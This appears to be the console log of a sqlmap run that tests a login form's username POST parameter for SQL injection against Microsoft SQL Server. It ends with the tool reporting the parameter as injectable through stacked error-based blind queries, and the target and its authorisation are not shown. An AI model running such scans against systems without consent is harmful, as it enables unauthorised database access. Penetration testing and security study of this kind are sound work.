 C:\Python27\sqlmap>sqlmap.py -r post2.txt -p "_ctl0%3Atxtusername" --dbms=mssql
--batch
sqlmap
{1.0-dev-nongit-20150106}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:25:32
[10:25:32] [INFO] parsing HTTP request from 'post2.txt'
[10:25:33] [INFO] testing connection to the target URL
[10:25:33] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[10:25:34] [INFO] target URL is stable
[10:25:35] [WARNING] heuristic (basic) test shows that POST parameter '_ctl0:txt
username' might not be injectable
[10:25:35] [INFO] testing for SQL injection on POST parameter '_ctl0:txtusername
'
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1)? [Y/n] Y
[10:25:35] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:25:39] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Par
ameter replace (original value)'
[10:25:40] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - ORD
ER BY clause'
[10:25:40] [INFO] testing 'Microsoft SQL Server/Sybase stacked conditional-error
blind queries'
[10:25:43] [INFO] POST parameter '_ctl0:txtusername' seems to be 'Microsoft SQL
Server/Sybase stacked conditional-error blind queries' injectable